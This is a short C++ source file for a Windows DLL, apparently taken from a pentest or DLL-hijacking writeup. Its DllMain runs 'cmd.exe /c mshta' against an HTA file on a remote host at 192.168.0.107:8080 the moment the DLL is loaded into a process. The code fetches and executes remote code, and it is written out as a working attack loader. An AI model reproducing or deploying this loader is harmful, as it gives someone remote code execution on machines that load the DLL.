 dll.cpp
#include "stdafx.h"
#include <windows.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD  ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("cmd.exe /c mshta http://192.168.0.107:8080/SU8Fd6kNRz0.hta", SW_SHOW);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}